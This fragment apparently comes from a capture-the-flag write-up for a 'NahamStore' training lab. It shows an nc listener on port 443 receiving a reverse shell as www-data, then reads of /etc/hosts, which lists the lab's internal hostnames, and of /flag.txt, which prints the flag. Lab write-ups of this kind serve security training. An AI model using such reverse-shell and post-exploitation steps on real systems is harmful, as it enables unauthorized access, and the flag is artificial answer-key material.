 └─$ nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.6.56.
Ncat: Connection from 10.10.6.56:58104.
bash: cannot set terminal process group (40): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2431fe29a4b0:~/html/public$ cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.3      2431fe29a4b0
127.0.0.1       nahamstore.thm
127.0.0.1       www.nahamstore.thm
172.17.0.1      stock.nahamstore.thm
172.17.0.1      marketing.nahamstore.thm
172.17.0.1      shop.nahamstore.thm
172.17.0.1      nahamstore-2020.nahamstore.thm
172.17.0.1      nahamstore-2020-dev.nahamstore.thm
10.131.104.72   internal-api.nahamstore.thm
www-data@2431fe29a4b0:~/html/public$ cat /flag.txt
cat /flag.txt
{93125e2a845a38c3e1531f72c250e676}
www-data@2431fe29a4b0:~/html/public$